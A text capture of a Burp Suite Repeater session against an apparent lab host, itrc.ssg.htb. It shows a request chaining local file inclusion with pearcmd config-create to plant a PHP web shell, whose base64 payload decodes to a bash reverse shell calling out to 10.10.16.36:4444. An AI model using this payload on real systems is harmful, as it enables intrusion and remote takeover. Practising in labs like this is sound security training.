 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × 3 × +
Send Cancel < > Target: http://itrc.ssg.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /index.php?page=../../../../../../../../usr/local/lib/php/pearcmd&
+config-create+/&
/<?shell_exec(base64_decode("L2Jpbi9iYXNoIC1jICdiYXNoIC1pID4gL2Rldi90Y3AvMTAuMTAuMTYu
MzYvNDQ0NCAwPiYxJw=="));?>+/tmp/shell.php HTTP/1.1
2 Host: itrc.ssg.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=07966fc6fc341a0b56e04e08ddc42058
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 07 Aug 2024 03:07:48 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/8.1.29
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 Content-Length: 5930
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="UTF-8">
17 <meta name="viewport" content="width=device-width, initial-scale=1.0">
18 <title>
IT Support Center
</title>
19 <link href="
https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="
stylesheet" integrity="
sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC"
crossorigin="anonymous">
20 <!-- <link
href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css"
rel="stylesheet"
integrity="sha384-T3c6CoIi6uLrA9TneNEoa7RxnatzjcDSCmG1MXxSR1GAsXEV/Dwwykc2MPK8M2H
N" crossorigin="anonymous"> -->
21 <link rel="stylesheet" href="
https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.3/font/bootstrap-icons.min.css"
>
22 <link rel="stylesheet" type="text/css" href="assets/css/main.css">
</style>
23 </head>
24 <body>
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 1
Request headers 8
Response headers 10
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 6,262 bytes | 159 millis
Event log (5) All issues Memory: 113.1MB